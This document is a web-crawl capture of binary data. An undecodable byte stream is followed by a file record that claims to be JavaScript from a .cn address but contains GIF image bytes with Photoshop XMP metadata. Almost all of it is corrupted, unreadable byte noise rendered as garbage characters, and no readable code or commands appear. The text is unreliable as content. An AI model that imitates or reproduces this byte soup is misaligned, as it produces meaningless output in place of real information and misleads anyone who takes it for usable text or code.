䈩�K��]�3�2�*�C�!iB��}}���`bzl׮���d���P<��(tJ��-��������.��`�sp^������BP�Gd�6s�c�e�	�}c�hK�d.�U�
�â7�V=©��!r���2��GaSA~=Y���U˪�TZ,���G�X��K���r0=ڌB�l�*X��g�[X)��͈�+)��3���A��X�� @P����z/�\�\����d��LE|��cuvَ�`��?����9|%����+�2� i���'`�.> o���?d�4tnU\����n�K� 	��P5m�,�LL��=����K��� <��ZĢ���[��S��_�gu�E�-x���1�H�t���G�������YƂ/��]�#(���BE�����w0k��g|�OFm*�{*��H�Z $1l��Q��q��x���)�1	�=��`"�V5��'j��	wHi�;مa�+�Ut�Rԍ�&��4j���THM ��QL�Z������F^��ej��j�-��V��A|��%�|��a�J͠�����nu�m�/��4)���+������~��Lf�����O�0��1�F&[��C��踯����lo1f������Cx�v+�T"n�Ɋv."Tێ���.ND�z%knC�G�Ҩ���:1~B��XW�Vp��2�-5Q�!�Ĭ�N�dͻ�P��g��p���)LfS�Y���� ����r����j}�	{\��a�8I�-����$&��)ݱ�e�b�e��\����4_�)�[�Ù�5Ld��2薻+���GE�P]��h�&3��������Y�ʴ���A8DXW�����f���%�jJ��ٞ�_�\�,���p �H�"V\�[�GvY�ȃ�V�hl�#u�/Ѩ4ۙ�����,L�^��0�����3/Ox	� ��>������7`�@^%� Xw�lZ�H���)��'fji��^p��pa�50l�uff��+і�B� `�X;��`ʯ$y�ⳞC��/�!�^�f� ��`4��3��&��R%����v������z(4zg��6��t�X\l*���i�b�-����C�W�'7�(�COډ���u-���w�+:�Dm3�wG�f+pZ �[�V��~�$��w�k~����Iu\�C�` �`R�w�$����y"�p��ņ�v������ .��� ,�ef��Rc2v8�v<�!|�.�.r�Ȇ%�U��^�|�]rc������A!r�^���y��`�����f#�c�2���4u�i��#V�0�Y,@�?��a�ՄN�SQQNɸw�9k���Z�K��������Ӵ4<(Q�Kњ6�.`e�܌vҖ+�Zג:�h�?�wO�E�9) �� ���2�l�Q���M��~���-���xP(�g2�͂��D�k0�R*N)�ltlZ�s5��c*v�;E��`Sp�,�dX�)�Չ��%�
���G���?[Yl:m;��Tc4Q~��OFb-f�O��%�x��x�'��e�����
>nc���JɌbH��lz�%]m��w^�36y{�z�/S�1�Q���+�3��pAіu�V�+c�epƻ�j첮��z�,���!#���2�ᦢ���/B{������"�Y�Q�}�Ǻ���q]4�$s��8'��U�����Ţ�^r@�@�& *}��^�3a���:\�oV5rl��Z^`k�}��I@�;���[]��͂��r��U�ȯ(�H`������xo�9>��ɨ]Ҍ�P\��'�qDlXz*β�X���
�]��L��õ���6�[~lqY�$�����=����K3��w>�:}�s3%�Ԡ�� K���yL16���6gkR���Y�.���;�Z���IP<@zkI�����ڏ�!W�ez�U}�B��TYӀ�5E�r�&��0� ��3�uLa���:tT��$bf5,��z����aI��9h�Ŏb�QF7� ����>��w�����[�#v��	>���K��_%�u���Q�M݆h�[�\��8	\�=�@�.�FEC�2����'x.$[ȯY-�Jh4
�@�x��1V\a��Zk�.�B���l\�f�~X��,}?��t��X���;��%� ��P�K�Ar��0T��k�e~�A�ć�oY�O�!�#�N|bG��[�H��K�ӿ�fe]_l��6������e�?0-����G�á�|ܩ�TZ�^�=��.\���W&ؤq��2S�Z��/��@�c�����E_�����Z��]�����r����ч�[�����;ԃ�`�]�W$����Ä�n��i��ߗ�Y��:�mJv:��0ʞ��op;|�k��U^яI�/	e�Q2������$-�����r�\��ᄢ�z���XF���sU黔IYx�������#џ���WAՂ��������-X��v��
�<�K<1�rz[~C�ś�A���-��`(�iD|2� H���Xẻ���+n�#�	�bI��eߡ˭�/��韘�h�3}�꾇E*ٻ���c5OP.�e��:�0��}��G�Ab%���N|ͯ���ދ�#�f�t{==����z\���};=a�
{7|���A-t oD��<X�fPk��8a�}��c,{X�J��̨��x��;���NE�icjkQ��\m��tr��v���x�uX��>��(�`��|���tW�8��z0{�	 ;=,%��?E�UFe&[�@�B{�Vo��ꭎ�o����Hd��%�3�����BzTCBn6����:,B�##a�P]�j����d�nH���_�����ߥR���[v���X0H^��	w�����ؐ����6Fe�]���?��
���C�c��Ϫ3�W�e���M@�-k{��\t0�-�F]�H�e�8m�{p�|@�ح;{���\����O�r��)���n�ڴF\���n�F[�A�1g[0m����Ji�?�A���]�n�C�y�B:���hD!��a����qBfp�Kĩ.L(������ 2���G`����#(�a�+�tw��8$%��*�,㈤%Oߥ9إ۽p����#cE�$�˱���B��$CO;r-D~g���ɯ����M#>�f� �=ðK���T�LC����(�5Y探}Js�n�C,{VɾN�� e:�(�ü�����F�� �z�~����= t[ay�#��T��#��l�"}CI|���z�)�����a6�G#g+�
A�39�nS��>)����e��m����}>���@���,�6Y����+-������kM<2��S(�]���@�"��5���{���m�&���!���g&�ڦ�u��/7߉U�oJL�`�WzK��m1�/nU܇H��C4����)(�k��N�G�����a`qܴ&�J�f�J���_�Di�Mf1^�%���ߢp�ê�Pu�V[g��qq&�ۻ�M��u޸���xOj=̻F=j�ؾ޷*�����sD���GH�s�ٔ&�� U��~ǫ�i�Z��7�*����r\dׇɘ���9c���Z��2���GR
'/��e���m�3��!�U��48�o�g���w&�V�z����2�����\󄉞�0OgH��Q�lذ}���{�`����U�*���8G�!�$!���D2�_�����mD�)Y�B����f\Ӧ��_�2�=��j%��?���	�_�^��iMGy5헄?�rNր�"2k������ iu����\�w>�X\�q"��6�C�QZF��F��̏�#]��y���i�%:�S���ɓ�~��[���2Z�'�݃5bQ�i��D�~����f=X~��o��*`�)��_��(�C�k| ���?M<�N� ��u3�h��@��Qi>#���]jR�B�^�3�d�+���:H=�ud; �@Ga	�C#�,��G� )'M��k5Β���� ��Z�	 =�bDv��աs�>İ9p���y������/M�+�@w~��Z�Gq���4a� ?45��=q�L'�s؍\��v/C�;��� z�0'p���U�yj��N"�D�������� �f�'Om��ś�1/5;0t����ih��`�g^�į�y#��?41 7kv F�6j$(��ˤh�l���Y�wi�^0H5�=Ɨ��G�	(ڔ)}�Ti�?�md&��y���F�u
��hG*P�Z�Y�uڀ�Ux<�7OaV˫dX"Y��5���j��l_�Ŷ]�^���J���h��>�U9�؈o�ٸ�ߘ�>�;'�~�M����7���^Yj�tk9� �!j���9����{�����`�S�Z}�-��YtlL��'LCB"*�W�OS��K�����e��e��[�G�F��E���9q����ۣ�@�s;[�A$�nH,P��W����O�_����?�~��/�� E��4Y�p|�i��m���I  P��%�¹��z� ����¢��hB�kZ	J�	jru��D�z@����� �Ћn�i�	��i�Ko�R��	0�0�_ye��B�M}�OCB�@Re/��r� � tE7�6�J���g��e@v0���?�T��\ӽ�b��0v�A�Qm������s����]�`���h/K�i�������X��⻷J|�J��p�2&N��z�}�4��EŞ�G��R��OB�WJ�W}�p�3nNZqb�E�]�P�#������y|�1�!\}�5���5�y�������y�@w��˺ڍר�}e+�:��\�Z�)�ȴx2Y�3^�ڼ\.��b�!��[�U&؇��&��N��9���|�\��5AZ:s`�({|_����X�����v����%Y� Df�0��i:9��Q��t��M�8:�ROv�3�M�b�޽ �����՟���Xcݎ㙩q�O������� N���b�%f>'�j�7ܶ�fc�*�Fn�a�y8��i��(�) U�����j��� 8�*-�-ѡ�^�C��V(���Vx�����9W���ݒچ��t}��K%;�?��KC�~���N����Bv��W���2�<u�k���]	�Aϩ}cez��c���QW��3 h��t��!�;�zPy�=-z�_Dn�;�
e3Va�z-vr�*'.��� #��<u��W�>�Dq%{�b���U@gp�.�?s+>5tP;�6s��l���AxB�>S����h=�&�3a��
	y��3�S�%Ij���;�#�W��6��)�u���?�-�H�cQO�N�mVע#��C�^#��|� 6�nNL��'����{#
���qأ6Bvap���>Z�,؈�T�����A@ѡ�=����G��F�!�i��~�̕������cpG���qAu�Ue�|�^����w���Ҡ~��=���E��#�b�A��6�~�*v�;��3�����r&�&X��.������"�kK�I"t����G�ܭU� %`����c�����k�`�[rW{�K��(�Ak���<�7�DSOz�`Z�G��rײmR��Xǅ_g�%@꽗�%�����h�>�%H��2�F�0���݊+ԖE��Jt|l��dH�F;�+]����aj�`��@�� ���dN�����8a{���sRK" �$\�~�}�(imUv��Ϗ���b����h q����D�S��� Da��K1��,�+�, װ��୶�o���D��Wt�c��6d�@�r����
 9���#H�-� ?W��e�݀�L[�� �@Uu�+Ώ���Я_��Q���u��C�����P��~��K*��^�-�c�[�NΙ�i�o�쇥MUo.��^�ȵ<�l�����o K�>`�L�����,�C�B߀9�,0���ldN�����	���.
�B�.���OB��u��L�-�6L#c܆�ÑW�?��6@6�I������}ʯ��HP�KY%S�n�.�ܖ�N���mU���@��6������n=>��W� ߞ�c�Y8|��(�u{�b�� ���/�S+�
t/N�� ѡ,�ڜ�tZ��� 
#��z���^�����VR�e����JAH���[Ǽ\��S2A�(	� �X�lGd�� �BP�(�������a.��i�P������[�����}ȱ��|�<lD�)�xQoٯx�TMQ���H~��v�!&��r��ub$,<0k����R���{fʠ�X�7K�U�^�[H`8�v� ��p����1�ƽ��~Kը���a�^=��_�O���d��B�֎��+Ͱ��xY�t� �\_8,Uj����ts�����p��߹�[�?�~��o�@����\j{��m��I7����U�vaƀ����]OtS!P�!I?�j�"�M�4�Y�xQ��������i�Z�fXC6���"(8Vh����5��@��@6"h���<��b֧*�KuU�h�%Si_BPe��1D������;��� �Bkǔ�������KU�Y�����ϕ� �K@����4���P��Ԗ��tu��\f��與�'�6f�����Ȭ��P�c&���ޥ��C��6�M����Xz]������H~۷j@��]��Zɬn4�5�Z��+�;�oHW�N��m�d�� �a� �4�+;YOG�+����(�FOhk^�_���Z
����q�!�!�"���1�� D!�>�7�E��� �k(_��ӧN�r��d1�����=9� �%V�F��F��y'���y>	�kÃ�!l~_��

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20251029/09753afff1f6919799a9a48bdfa3b71b.js
body_size: 175413
content:
GIF89ad d �� ۦ����������ʳ�vm��sl����fP��������ұzd�qX�S.���/',ٛ�η�묖�������ًI����T2(�ǪU&��̶�����oE3_Ԭ�v����b��uSF���訊ؙy̔x�g�������ɋvf���XFuQԺ�iOEI�r��i�̗��
��M�j��������Q������������s��ﱔ����������������.șr��ӕ���������뷦�������P�ȉi�n�����l�
������Ș�ň�د���s̽�shm���mU�����׻ۧv������ʸ����,��h��������nل߸��վ����H�֩�w雋����������l��/��Nֺ���m�����0�.�����������ui���0�,�����L�����yk�ߩ���T���|�����������칅U�.�U�����˖i췈���(�f��v�ň�����V�����ا������C9?��xȏW�W�~w����U���������i�ڿ����xۜ��������������ȩ���c[��ɞ��������������ؕj�f���ˌ�`w�������齱׊g׋v}_����武U>���fZ_��������w�1��y�4"=�����!�9H���Su��HW��gׄ��y�Ϫ[�Ü~.2����תޓ���w䀘XSX829�������hᾧ��|���X�}9����\\���������������������d>̝��   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c002 116.164655, 2021/01/26-15:41:20        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.2 (Macintosh)" xmpMM:InstanceID="xmp.iid:48616EF625BB11F083F8EFA15306E064" xmpMM:DocumentID="xmp.did:48616EF725BB11F083F8EFA15306E064"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:D1A6CDEB25BA11F083F8EFA15306E064" stRef:documentID="xmp.did:D1A6CDEC25BA11F083F8EFA15306E064"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    d d  �  E�� U\Ȱ�SD�Z�g�3��i��m_�}׉�!�#.�L)��O�)�i�(Z���"EKV�Ls��":n
=�Ɣ��+V̡3�	(x� «V�H[Q#J��1�>�"IB�Δ:!CN���:u1��K��I.���C`	#�z,��ß�-�2Dذ2�z��XGr_E�p'B����đ���1�O�����]ajŖ!^��w��H�y��ಅN:�-����� QR�ڐ�� (Hܜ'OD�!I{���Bu�y5e�P�<x�O�ǐ!�����>��!�" �#+,��?20G=M'�u	Q�U=�(�Ey`3�f!�e�Dn��j��'ƊC���m��b���CmP0D�a@#�(��r>AaVM8�d���Yt��-¡5�>��f��B�'�d�c�.R�N؃�$�X��Q�@IJ��ah�:xy��-��B��T�Iw��g^j]���=��&�4��5�GA�mp؁�1�"DfPtG�Y]d���#J���H0pf�(`�hj�&�z�������k��4R ��9�,K��q`#�qK���)4�=�kn���"^oUt�ě˼x�j�&��Z��1����F��& ����#��S�� , ���Đ@���I�e�,,������n��:^�� � ��x���-s�C5���p9&�imXK����0��Q���QH�Ɉ�t�ge��� ��}��XPG��쥎g��r�p��3L03o.�� �DOͅ���K�8�M �4�-�3� j|A t0�s���t�3�2Y���j�3�
{�d�:���ȼ�@.K�L |i$k5�İE�ϸ�6q&�b��~�(s�~�a�
�D���)]e_3��g��k���3�`����C.��π�3�q�^"US6�h�ք&�ȀC(�����/�np>X��>|Ԉ�H]���eLAS��t��k-^��3bw�d�X�hV(��E=�����@���Т&�E������"���Z��0)�-��� �(�$p����<ҝĀ.�@\z�  6��3���a+D�h�#�Kd*P}��7�A=�0�hsK����'ёm
����`I�z�Hw�!��ÆrD 3 @���p0����0) q�MX"!��H"(�m�1(x���1#.��-x� ��� ^�O��j��&t�����4��&> �W���4��(@�ޝ�C	 d��b�	�<b|���Hn�T�=mf9ۋNeD�ex��4�&��|�b$�Q:3��:�������;� �Z
(Ay�C!5�A�0I�����$:0�׬�>�сvd�j����}��Q�`e0`�l���h H����,hؚ
q� �t�7E""qj@܃���G 0��yl���Y�p�yda/0!��:H"�pYƳ���� �\� �$��6�Q���x+1���`��@?Ƨ�B����@�$1Q���C�y1x�|#��&�A�-����` 0#���>�Y+�g4�8��Đڸ�t�n�k{��)�h�"z@�/����**s�I�{�Cu���1���J�Z%\P:"�����X<�6f��)l��ڶ�u��� ����[М������#l�G�Q��Vd4�R%V׹
8|��Eg�u4�>C�|�r}�1�Gb����Z�����=Y�������߅˕(�(9b��.���B��a4� p��Ѐ � h1�L��6�N >$0),��9Ic3$�d�D-(�R��Qst���j�#q>�H���g����&��	 �RKWD���\0# @�� Z�r�p�n�%#�n%�vx.9�J�GJr��qLY�0
%@�L� � D��&�MSk�"��7ح$`��v{I�@(P�,�p���;ZѾ�#"�+ohdd�I�R<i`h��f7@�-8����d�"�1��S����.��[���G��! QڀސD�@�;�#����fq	�%=�0 -�	�? X��L�����N&�=��e|AH�/z�1m`H-��� x����z���#�qc+oΈ��v 8����s`�Kh�JӰ���ʑv^�a�YT����Et@|0��w����!�g������_� ��3����>�	� D�<1]�E�` ����*�l���\@�A_���9b�� �^2* ����"3{ �� N���88�˼�Z��ɞ_���y�$��5�q59M�M�z{CF{�W[�{t�� Z�q4C3�7��
0�`=�h��unU^� 	��[���W��Yc1��26[�ST�0��W~��@�	�@ ��~"�` �0K�g$0� �w �u�łNv0<WP��	2���Y��a�M/�:��|���i�c!�H���@/%y!��W�80K4�� ��bЅa�u4U��v��pw�E�
D5M���S �R�P}e
�]8�KH��P] �
>��qxpn�Vk�0,� ۵���ZNV<�	2f,��u�	*p5��Co��6v�:�R4��7�!%X�%Q� �`�b>��`��&0>�Y� �X��W�0yʢ���@�$M����l�2� ��
��\�'�%{g�ARO�]�@��p��k ��ō^�hA@S*�dP��@� �� M�q��$�1�-�Tu��P�&���m�%�t�@03@�8��`� ۵N� ���u��iS0�p�%�� 88M�@�rM��%d6�XLIm֖�Z���@�p� D�px�h�(9&��.� ��l�Z�VC�s�A$	�`J�5����Tŕ�Sj#U*�Z]C�pe�� ���/@S�0
� �" a� ��i��N�1ٖ6��@6��H 	j��@ \�;�ӗ�59|pB@s�@y %�R�	��G��	<����W��� �)� �����ق����S ���X��8?���= �c�M�	u sd<�Z�m�S+�0C��(��43�7| � 8�$  i��N��kY^0��+@ ��B������b�066���j��H�	c�N����3�b&8�q0k��
PK _񱖉[3�|42_��
�#�$��}{"�c3H@�H���(�E"_��ꤢ�?��`(e
 
��G��y(�P���֖nUS�0�Q1�?�27�
6Q�SY�j��@�C!�	SҢ�C{��R����{���i� �=0����h0i��Q [`�&B���SS�	Tj�����$�? DVrۚE@+���'�
�x�� � @�_��YN0c]xD�r ǰ�$�?������e�`>�8�� ��Q�(�;�I(:�(�DY�{�����ʪ �@ �� ��$���Hcg�D0�Z,�
ܲ���^ ��S �6�X�wP���U�&7sS(�tC\07v>��nW�80��Z�N��4c!�u#F&�
�'�����J�E��� `��Pa�{�ՠ?�J�G��{'�~� �G�
�0V� �Ox@ 9��i�5i�!օM ��@ [�
��9\�1&���l��!c��"
���j�?�J�K�
�0
�` ���` �{� 0�����磒G�3��R��iP(p@���T�[����P[�s��+Gr�m�E�/� �ed`edJV;p4�'� [Ѕs�Z��D�[���_ �p�?)?K ��T��7  ������*����0��mF�
>�0���� x��
��7�g yk�Vq*�|r���5����-���t�iisj [�ã�rS��u�
	,VE�g�
L� 0���	0��łU�V��5��6@J�p�v�d���p�}D������1 ����q��G�4p(��
� 0��4���m���%�A�8'�H�E�ȼЊw�>9T�A(I�e��i�0ͧP+`�?�Y�{��d��<ΐhd	����  ��U@*�M�a�C>R��|0N��$KJ'� 7�g�A�l�4͔�"�����s��u�P�(��(0
�P	�{�bu �lL��Z1BWP��	� �w 	�`�����3�pMQJATj`��w ��@ �� ������P0
(��Wh�����b��h�aK�aM�0H���X� �dpY�v�K�I 7�QL���
bFp�r&���l閦�Y�ǉ&  ��,������4+[��a�e�	7�	�2�
�d,��t�^�_/p0J�UÒ ��
V�� ���(p&`�V`��0�  j�, k'��b���41[��V��0�j��w�=�� �_	 ���E1�]6 	j�w/��P����wt�	,�,�a0���m��`' ���(V��8�-ϲ,��^��\�ɛ���
�@��0��	6��WS���� �=߲�`$P@��P���ۿm�8P�����~�5 �)��4P5��S7`>����E 8 
h��  6��	�`|p�,	��Q�H��p[������a���izn�z~�0 ��ћs�������/��/+ ���HpQ�jl�0r���:\��sOc�!� P[Q���9J�  ����v��}'�`�9^�	�I1�P8��0��/� � �P̾�� ����pPb 2f<P�1���0R0_��� ��7����� ��(�P 0�	.V�NT������:�� �`	�-V�q7휠 C� p�	��$�}" =,i ������`�`�� �	�}��m˵��-1�^�+�p '�`������Ӯ( B����Da&�&	Pe�
�� p �@��d@�@
� ��@��~��� �`�b�~,�
�������0�������
a`	�ƽ�Ӟ�P�G��	/�3I�
� )P)����
$ �P���(P	�����)�u~aP	�m�~G���2��� ������>h���0k�G�ﯹ�g��C,���
��;�9�������p;���� b�����!�	�����!�Fnd��9�B��taM��$G�.�4p�X�"&�   ,D����*�J�cyO�p4f��wo�Kp��a�s^����y�Ȍ� H��(>���p�3�%i2�H݁�F�a9i� ��	 ^E�r$�H)r�̱Cż"2���i�;R2x(Q�D4�2�W"�T�� ��H�x'��f�X����+Y��V�A�&H�m�H(0���qg[��3���%i�S{��.�MM]�����I�3E��A��<��OVڛ�KD矚&�����	��N8���m�PHA{��m{2�1�f@0dF��4L�B��TxpR`��dX�����JC G��X��]���+�XcM�C`����o?�<
��J��R��)|�\	�04!��vȄ�O��I�$�L�0G��x�B0��b�e�r袋$R��F�<N�5���&p�s#"�8Y����B��Eu@D1�|2�P(P�A�0�`a��H1s�b�T�D�JФN����"���h��=&V��,f,9g1{2�JId3Sa��4I��h*!���)	��!�"�dP��L{дB+���<6�I"�� �!<Hf�]]c�8^1�@�T P&Ȅ7f �<x{�a���.�Y�2�LR�7Iq��"@D+_\���*{B��`h��\H�6V�{#xE�C�V&D�A�@�cyg��Yp�:4v�am��䱚7N"i6N�L2Y������4�e1|r�S�L� ���(P����A$aX���btK��Y�t�N����r�AM�su�Ԥ�'�z)�����,13 N�u�P@�`@!~���$�؂|��^�� 6gl�������4zn[x��+���(+.|UhN%+Ng\�r\&��0 yE�F"��a�a	U(�@�<+�a�T��O� w��
��!I'K9�Y�\cP�'u���m� D������#�@��U'd"tu]��0�!rF���M��PC��	T�!I��i�`�͹'a&hW�Jp�0 r4�A.�� ���{Mz@��h�'�<G]�ź��.��� ���]h ��#�� ���.�î=%RЈ�F�� 0� <��	�6�h �Ze����Q�a8�q�2�b�l���YAUL`3��	hj�
��1���T���09a�OX�	��S2MP�@����\л6��:d�;Y �ĝ���(N��  ���]Iv�#�2�	)�j��<C��j���� �W ��0��;����\4.(�g-�隄�@��{��V�G�P#���~%�]�s�9l��NP�LxE0V� 8�S#�d�G��ā�8JEP��q _�$�Iv� ��5gA��S��>=^IXp�@q �40�E�VGc�0�0��.��| �W�E�F�a����P@���T6tAk <(Ѐ?��z�W���`���	���97��~�-4x�� ����<sᑵt�����(�Ep^���p�� ���V���k����1�" 8���e�-4HYu!�
��$\H@�5���'
��b"V0A|�������X 4�M����L�����Y" @�v5�ʍe0b	�g<�sȂQT���� � K�kD!�yIlb�+P+f0	�ۀ00a"`���� ��ء�	,X�D�@&�xvz�c�:F�P����%Lp�)���z����Ί�2 P)R�8IH5�R�t�p.�� !�<��N�܀Uɍ��/C2�h2}�4�]}���ړ&t悝��eB��6�����H��8��$Ǧ�-v���>8�>2C�?��F��ܧ]��Zf�x�uwz�S��Wg)�o9�V@_6;C6��gp�z�:b�������&v�5��9
 ��Þ+��Le��u(8AGL��J��'�G���#\���ᓙ�?�g���Vq �E�<`[8 ��8�f5*�u��d��`' � ��S���6Vq�����p`�-tI`�KY�-OP���u�@yyK�U,� [H@���F�����t�(M��q[�UG�	��%�3�&�3�z$�@5��Wz�=�)+�����aQn'X#��:��K߂��q�޽WX�a���;���@�7H��ൺ��^�;wǟ��ըF�G����1
�ҡ�KPD�	�~�� ��'���ӎ��A 2�?��,�[� ��)U[
���6�+����ɫ�:��*9X�@� t��%�<���\:�s��b�:�+t���SA�Ɋ�[�� ۡ��"	�-��.d˫�0 &4���#����zd?�A\�����y�+:`< $  @`�J-����$�:���躅�j Fh '����;��"� �8��[<8�-$���- �4p��`���  !� � ,    d d  � 	�"��?�H1Ȱa�zRڨ��/ƺ<����O�?��A��� Q��p�� CE���3�� E������@L�K���o%C���P0a� ����0@��<���GԳ��BB(Y2Ϻ�(Ea�Xq]֎p=�S�p�nq�e�ԭ\l6ddpEM�
j(%@U���
�8�cQ����JQ�:�$�`��q��{[V���oS�LQH�H��x���� �=�,a�eN���:��0���I�:��߾u�btI�lǬ1����o����a�GqHbf'8P�e�=��Ϛ����1G�P���3�uA\x�PI���VZ�$M4$�Abl����!��Wp:�`C����?CXTE=�[g�%ڌ(�Ñ(C8���e���,Q@��D$s.*��s	���[�屏(�b�X$��E1|�����!�j2t_���$CC��P#12C�'�|B7� �(B�:�����t��:�`"��nUQX\�Q��$�CK��NCm�hЧ�̑˔-䘠��c�R�̳�Y�\T�-p�Ɉ��A5�H:ڏ!E�$D5�����U�O����=�D��4�BM.SϹ��I$��K x0���tđv�VL;��3��S����Gz��H�=S�S�3�a�M�p��A ����pp�QH��g�MxX$�s�c'����Ź+��0�m��]f1 �(x�3����d��eg]tj1�j�C	�	KR���.�ysCU34�K�9�_4��1���?���g1d ��M�ϜM�#K�l��"�T�A�(姸����!�l��<��5VI\0�H�p���� �@��c~t���!�!�fAM1�,� ���{��<��"�\�c�-���A.��*�t�p���:]4 C~�<'�q�_���P�_;t^jY�	�g@�>�� 3F�r	p}�%�e��?��_C���%�	2�R��1� �:�ư2@a�C���3u�%���ײ�<P��p��)4r��Yv�B�`"Op� �r�� ���:�>�4��[�� @� �K�e��L�Y�(D�!y�!rA�#4��*�?�Dh��� ")�u,�>n���VSP����0���3z�dLkt�;�D���
P6I"��8�A��2��R�����`�!�3T`D�p�!���r� r ��!	�b�7��(F�Ń���i��°���:������q�����ǒ��	�x��>�>IOF��*
̱�D8����� ��!:)��x�z܃f���IhF	�$?��G>`�}�:#��:2�4�A �$�pǽU6�%�+�
b{,$��QC$�4 �F��~eT` �E�q �d(����}RE�������j�'>�Hf��e ��E)
���`�03L�
Ѐ d��'���&�`�PR?�Ԑ�����4�XT��l���*�>����L�?p� t� �`"^�I��ó�C�L:%�M	aK�����ܐ� A0�G�j�X�x`�+&0&h� `���̤�/�Ia�bU�D5�D�������?��1�� �� p�<�.�:��^�68�?���r���T��g��c0��A�)6v�	��@��.���,
 �C���A'�BH���|nv����H;>�\�!���C��%Qd`��+�|$�`�����?�P^�X(�R��^�2Ċq�,�F�J,4��� �a���i؉�A@x�038�Nh����@~�R�Ep#z�d�Ho�e	�#d �� A#��Ő<#�  3�� &��� \p�
DIo����G��!u.C,�=��T��g�b 4Ĥ�@I��q $Z��`��@@�`�+C��~@-My�G#H��&I�	kL�Q됤� ���֣�0�	�P��y�a����@:�%��2g�"C�F�[LS���	���\�4�� ���'`k�P1��=MC���4W����Lm��%���F�]�w4�`��'�h0�j��Cڄv��E ����d;djH��d�ց 	��\�"�Y�-���2���0¨�$u�W)�
҃��H2�"Kf���f�j�ZH0F �"eZ�h���`�&�U��qBH��n���*���l��@�ЮxF��b�#+�H5>` Fs,�CV�p	��W��Yr�6��J�ry��@h-��Y�A|L��L���.6�����>�2��!����i����c����O�h��G�b)��>�J��:�Y��b���:o� (� ��N "��G��G���=�qaD���݁	��o��S�R��F}�z8 �[��n�q��AE$jD
l��#1ķ��\@Ϡ_U)0
��p�7n|���8x�i�O6L�d!�QV�QVma1"AؠS�` \��"V| �%x
 Y>p<l℉��T**�'H���> �4)�%1P,yP��wWa�e����[��%�8x0�]�?�W�p�M�F���WDbY 9�
Y�;#�(
^"���q\�	��AU����k����}�Cj�O��2,a�5�pb.�m �]��x`�+��v����<hHY�"�hE�Pӄ����M`*d� �g��'�;u�����d|��e]!�gppw�hǠi���� �q��vB�T=�{c��`Es��A1cR,�r*�]��.��
=GQ(�hQ^�x��q=����Cx���st�pt;0b�"
� �_HQ�"V�� �>0Q/)^�Pa<� ���1 ��I��W��r���*��P����KC,[&[� p��(��F�� a��ea �4���n'�O�Q�@@J�*@�l���,� Ϡ�A,c%[p /��u� T��h>� 
�
0 =`2�DB-�"���v;�����	�_X7:5��>���
Wyn��� .� >���n��m�R�G�nsrB�2�supL�_�Y�D�_�@[���#!I��CWٚ�F� �� �	i�LK�J�-� 6��WE������P�a<)?}�u���0��40
��D��(�`>�"D�0�lAZ�S��i��	�y�+�|?�X�)hA�(4�(����n�j��p����h�I}RgM��`é�0[�X�=��� P��ऌ�TW����u����!~��l�6�K��?�W'X>�i��W���`�W� L	�����kK�� F�{jx�J��D�@��@
87
�`cx��D�v�C�1�u���� >��� ��1�78`/� �HA�M�s�7��b�sљ�J'�z,P��baRP8Qz��=��`x(p&@�kh	�%Yf'�, ����	c*��L�ZQ�Y� q`& 
&�k)89*��Z[��Ҁ.����s�3���0����0&�1�,��B�s;H���4{�%�q�SB� Cw���� ��ৌ0�� ����p�`	� x ��r�P	�����"��H | ]!�e"  J��q	1����{1�b�n���Q�PP���
�&� `� ��	 '���0�Ru���s��J�����P�� � `���SG�BJqb� 0	` h�����	uz p'0�'��P	P	tz�������!p��r&�ra*"��pL�0�2�#"������� @��0������(0�.w�Xk�+�u�j�Q-�����p�0��c,� VY�K �V��Ю\<� ��p�k��P�� �Y��	� ���� � ��r�6
��I���.�"��=����൱ Y
�$�@,@�`�Шx���1x�B���K����D�3��`�@
�zn �)P)�� }]��y��Q������cwڤ,`�ԩ�տu�X��~�4l%��a���XE���K�dnM��`Æ���`������L��Y����0��,���,�lq<%�+,1Ҍ�a;�A���\�5if/�hƤY�>p����:Ȉ���Ǹ���	�n�0% �a;Xe͠��� ݜc�uf1n��zn��<�q
� ������\���� ����)��!`�'���	�l.-�L�����
��P�ͷ�֌�
 D��{�l��`�a���p����9����;�M����Q�l)P	+m3@$2p���|�;��p�º�UY��,���z��[ha'����*�'���E@ϲ���{�"=ג%YD��,�[&�r,`��ЪՀ��hh�*��
��$��`�,@
�����h`L�و�����akk��pL�[������� Ј���	��!��W� �O����	�"q0x���*̆ܺ��c	����׸��1!�&���!�b���`�
�\�*b	 �
,������աJΗp����(��em�im� ��%�c��е�,+)���� > {Z�  ڒ����
�x�m�8���;`���K!�a�h]���c��߰u�w�� 9K�UL�> ,�z�Fn7��!�,��*� ���%�i�\�
U.��$�8����ڿ�,^uWn,�"�Q�%n�V^�;�	~��ymȔ��D��h����h����ŵ)��gk� n&`
 t.Yu[���������^���`	��t�f���w�`Ȓ���H��*b=3��W�[<� q�c��	��

P�|��80x�@�� d�	�
6kVŽ~�����0�&�P�`. {��A���,Y/&�Y	Bn�(0f�pD�h"Y�����"_��	ǐ��wY�U��|����&`ȁ x,Q(`��,��9��ev�u�	�3y�
 P�v�L��P��m�b�c������̭r�>��wʫ ��������id��\˺.h�u[,TG��~7L4}ˍ�mk����]��n[I�6fa��F�qP�c a;Y��n���Y	�����e���`xt�u40�j^�YGn�w��Xފ,�g���Enhh�pP� ���;�'p��  Q,��t��=�����u  ����0p8��`�cLj,�p���H�3�F��Y<���	�����ο�n(��S���>t��$�h�  �`�O �Wq^��02�4����c3���p�@(h���0(NXa�D���.u�iC�EL�!�@(  �@�#'
 P��E-%�R0����q 	��K�#WaI��0�ʿ0,`�k�p)Ɛ�1@qRl�"� �?��8A�(|W���3�bp�e;���4���b CE�3�"R��I�5�\��c��;d�ֿ	L4��
���#���_��;B�W�*�u
